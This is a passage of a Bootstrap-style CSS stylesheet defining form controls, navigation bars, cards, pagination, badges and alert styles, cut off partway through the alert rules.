.custom-select-sm {
    height: calc(1.8125rem + 2px);
    padding-top: .25rem;
    padding-bottom: .25rem;
    padding-left: .5rem;
    font-size: .875rem
}

.custom-select-lg {
    height: calc(2.875rem + 2px);
    padding-top: .5rem;
    padding-bottom: .5rem;
    padding-left: 1rem;
    font-size: 1.25rem
}

.custom-file {
    display: inline-block;
    margin-bottom: 0
}

.custom-file,
.custom-file-input {
    position: relative;
    width: 100%;
    height: calc(2.25rem + 2px)
}

.custom-file-input {
    z-index: 2;
    margin: 0;
    opacity: 0
}

.custom-file-input:focus~.custom-file-label {
    border-color: #80bdff;
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-file-input:disabled~.custom-file-label {
    background-color: #e9ecef
}

.custom-file-input:lang(en)~.custom-file-label:after {
    content: "Browse"
}

.custom-file-input~.custom-file-label[data-browse]:after {
    content: attr(data-browse)
}

.custom-file-label {
    left: 0;
    z-index: 1;
    height: calc(2.25rem + 2px);
    font-weight: 400;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: .25rem
}

.custom-file-label,
.custom-file-label:after {
    position: absolute;
    top: 0;
    right: 0;
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #495057
}

.custom-file-label:after {
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 .25rem .25rem 0
}

.custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.custom-range:focus {
    outline: none
}

.custom-range:focus::-webkit-slider-thumb {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-moz-focus-outer {
    border: 0
}

.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -.25rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    -webkit-appearance: none;
    appearance: none
}

@media screen and (prefers-reduced-motion:reduce) {
    .custom-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none
    }
}

.custom-range::-webkit-slider-thumb:active {
    background-color: #b3d7ff
}

.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem
}

.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    -moz-appearance: none;
    appearance: none
}

@media screen and (prefers-reduced-motion:reduce) {
    .custom-range::-moz-range-thumb {
        -webkit-transition: none;
        transition: none
    }
}

.custom-range::-moz-range-thumb:active {
    background-color: #b3d7ff
}

.custom-range::-moz-range-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem
}

.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: .2rem;
    margin-left: .2rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    appearance: none
}

@media screen and (prefers-reduced-motion:reduce) {
    .custom-range::-ms-thumb {
        -webkit-transition: none;
        transition: none
    }
}

.custom-range::-ms-thumb:active {
    background-color: #b3d7ff
}

.custom-range::-ms-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: .5rem
}

.custom-range::-ms-fill-lower,
.custom-range::-ms-fill-upper {
    background-color: #dee2e6;
    border-radius: 1rem
}

.custom-range::-ms-fill-upper {
    margin-right: 15px
}

.custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd
}

.custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default
}

.custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd
}

.custom-range:disabled::-moz-range-track {
    cursor: default
}

.custom-range:disabled::-ms-thumb {
    background-color: #adb5bd
}

.custom-control-label:before,
.custom-file-label,
.custom-select {
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
    .custom-control-label:before,
    .custom-file-label,
    .custom-select {
        -webkit-transition: none;
        transition: none
    }
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none
}

.nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
    margin-bottom: -1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav-pills .nav-link {
    border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    position: relative;
    padding: .5rem 1rem
}

.navbar,
.navbar>.container,
.navbar>.container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.navbar-brand {
    display: inline-block;
    padding-top: .3125rem;
    padding-bottom: .3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none
}

.navbar-text {
    display: inline-block;
    padding-top: .5rem;
    padding-bottom: .5rem
}

.navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggler {
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor: pointer
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat 50%;
    background-size: 100% 100%
}

@media (max-width:319.98px) {
    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:320px) {
    .navbar-expand-sm {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
    .navbar-expand-sm,
    .navbar-expand-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal
    }
    .navbar-expand-sm .navbar-nav {
        -ms-flex-direction: row;
        flex-direction: row
    }
    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }
    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
    .navbar-expand-sm .navbar-collapse {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto
    }
    .navbar-expand-sm .navbar-toggler {
        display: none
    }
}

@media (max-width:767.98px) {
    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:768px) {
    .navbar-expand-md {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
    .navbar-expand-md,
    .navbar-expand-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal
    }
    .navbar-expand-md .navbar-nav {
        -ms-flex-direction: row;
        flex-direction: row
    }
    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }
    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
    .navbar-expand-md .navbar-collapse {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto
    }
    .navbar-expand-md .navbar-toggler {
        display: none
    }
}

@media (max-width:1262.98px) {
    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:1263px) {
    .navbar-expand-lg {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
    .navbar-expand-lg,
    .navbar-expand-lg .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal
    }
    .navbar-expand-lg .navbar-nav {
        -ms-flex-direction: row;
        flex-direction: row
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }
    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
    .navbar-expand-lg .navbar-collapse {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto
    }
    .navbar-expand-lg .navbar-toggler {
        display: none
    }
}

@media (max-width:1599.98px) {
    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:1600px) {
    .navbar-expand-xl {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
    .navbar-expand-xl,
    .navbar-expand-xl .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal
    }
    .navbar-expand-xl .navbar-nav {
        -ms-flex-direction: row;
        flex-direction: row
    }
    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }
    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
    .navbar-expand-xl .navbar-collapse {
        display: -webkit-box!important;
        display: -ms-flexbox!important;
        display: flex!important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto
    }
    .navbar-expand-xl .navbar-toggler {
        display: none
    }
}

.navbar-expand {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
    padding-right: 0;
    padding-left: 0
}

.navbar-expand .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
}

.navbar-expand .navbar-toggler {
    display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, .5);
    border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
    color: #fff
}

.navbar-dark .navbar-nav .nav-link {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
    color: hsla(0, 0%, 100%, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: hsla(0, 0%, 100%, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
    color: #fff
}

.navbar-dark .navbar-toggler {
    color: hsla(0, 0%, 100%, .5);
    border-color: hsla(0, 0%, 100%, .1)
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-dark .navbar-text {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
    color: #fff
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem
}

.card>hr {
    margin-right: 0;
    margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.card-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem
}

.card-title {
    margin-bottom: .75rem
}

.card-subtitle {
    margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
    margin-bottom: 0
}

.card-link:hover {
    text-decoration: none
}

.card-link+.card-link {
    margin-left: 1.25rem
}

.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    color: inherit;
    background-color: rgba(0, 0, 0, .03);
    border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
    border-top: 0
}

.card-footer {
    padding: .75rem 1.25rem;
    background-color: rgba(0, 0, 0, .03);
    border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
    border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
    margin-bottom: -.75rem;
    border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
    margin-right: -.625rem;
    margin-left: -.625rem
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem
}

.card-img {
    width: 100%;
    border-radius: calc(.25rem - 1px)
}

.card-img-top {
    width: 100%;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
    width: 100%;
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.card-deck .card {
    margin-bottom: 16px
}

@media (min-width:320px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-right: -16px;
        margin-left: -16px
    }
    .card-deck,
    .card-deck .card {
        -webkit-box-direction: normal
    }
    .card-deck .card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        -webkit-box-orient: vertical;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-right: 16px;
        margin-bottom: 0;
        margin-left: 16px
    }
}

.card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.card-group>.card {
    margin-bottom: 16px
}

@media (min-width:320px) {
    .card-group {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
    .card-group>.card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        margin-bottom: 0
    }
    .card-group>.card+.card {
        margin-left: 0;
        border-left: 0
    }
    .card-group>.card:first-child {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }
    .card-group>.card:first-child .card-header,
    .card-group>.card:first-child .card-img-top {
        border-top-right-radius: 0
    }
    .card-group>.card:first-child .card-footer,
    .card-group>.card:first-child .card-img-bottom {
        border-bottom-right-radius: 0
    }
    .card-group>.card:last-child {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }
    .card-group>.card:last-child .card-header,
    .card-group>.card:last-child .card-img-top {
        border-top-left-radius: 0
    }
    .card-group>.card:last-child .card-footer,
    .card-group>.card:last-child .card-img-bottom {
        border-bottom-left-radius: 0
    }
    .card-group>.card:only-child {
        border-radius: .25rem
    }
    .card-group>.card:only-child .card-header,
    .card-group>.card:only-child .card-img-top {
        border-top-left-radius: .25rem;
        border-top-right-radius: .25rem
    }
    .card-group>.card:only-child .card-footer,
    .card-group>.card:only-child .card-img-bottom {
        border-bottom-right-radius: .25rem;
        border-bottom-left-radius: .25rem
    }
    .card-group>.card:not(:first-child):not(:last-child):not(:only-child),
    .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,
    .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,
    .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
    .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
        border-radius: 0
    }
}

.card-columns .card {
    margin-bottom: .75rem
}

@media (min-width:320px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem;
        orphans: 1;
        widows: 1
    }
    .card-columns .card {
        display: inline-block;
        width: 100%
    }
}

.accordion .card {
    overflow: hidden
}

.accordion .card:not(:first-of-type) .card-header:first-child {
    border-radius: 0
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0
}

.accordion .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.accordion .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.accordion .card .card-header {
    margin-bottom: -1px
}

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item:before {
    display: inline-block;
    padding-right: .5rem;
    color: #6c757d;
    content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
    text-decoration: underline;
    text-decoration: none
}

.breadcrumb-item.active {
    color: #6c757d
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem
}

.page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6
}

.page-link:hover {
    z-index: 2;
    color: "";
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6
}

.page-link:focus {
    z-index: 2;
    outline: 0;
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.page-link:not(:disabled):not(.disabled) {
    cursor: pointer
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: .3rem;
    border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: .3rem;
    border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: .2rem;
    border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: .2rem;
    border-bottom-right-radius: .2rem
}

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25rem
}

a.badge:focus,
a.badge:hover {
    text-decoration: none
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

.badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem
}

.badge-primary {
    color: #fff;
    background-color: #007bff
}

a.badge-primary:focus,
a.badge-primary:hover {
    color: #fff;
    background-color: #0062cc
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d
}

a.badge-secondary:focus,
a.badge-secondary:hover {
    color: #fff;
    background-color: #545b62
}

.badge-success {
    color: #fff;
    background-color: #28a745
}

a.badge-success:focus,
a.badge-success:hover {
    color: #fff;
    background-color: #1e7e34
}

.badge-info {
    color: #fff;
    background-color: #17a2b8
}

a.badge-info:focus,
a.badge-info:hover {
    color: #fff;
    background-color: #117a8b
}

.badge-warning {
    color: #212529;
    background-color: #ffc107
}

a.badge-warning:focus,
a.badge-warning:hover {
    color: #212529;
    background-color: #d39e00
}

.badge-danger {
    color: #fff;
    background-color: #dc3545
}

a.badge-danger:focus,
a.badge-danger:hover {
    color: #fff;
    background-color: #bd2130
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa
}

a.badge-light:focus,
a.badge-light:hover {
    color: #212529;
    background-color: #dae0e5
}

.badge-dark {
    color: #fff;
    background-color: #343a40
}

a.badge-dark:focus,
a.badge-dark:hover {
    color: #fff;
    background-color: #1d2124
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: .3rem
}

@media (min-width:320px) {
    .jumbotron {
        padding: 4rem 2rem
    }
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0
}

.alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700
}

.alert-dismissible {
    padding-right: 4rem
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: .75rem 1.25rem;
    color: inherit
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff
}

.alert-primary hr {
    border-top-color: #9fcdff
}

.alert-primary .alert-link {
    color: #002752
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db
}

.alert-secondary hr {
    border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
    color: #202326
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb
}

.alert-success hr {
    border-top-color: #b1dfbb
}

.alert-success .alert-link {
    color: #0b2e13
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb
}

.alert-info hr {
    border-top-color: #abdde5
}

.alert-info .alert-link {
    color: #062c33
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba
}

.alert-warning hr {
    border-top-color: #ffe8a1
}

.alert-warning .alert-link {
    color: #533f03
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb
}

.alert-danger hr {
    border-top-color: #f1b0b7
}

.alert-danger .alert-link {
    color: #491217
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe
}

.alert-light hr {
    border-top-color: #ececf6
}

.alert-light .alert-link {
    color: #686868
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca
}

.alert-dark hr {
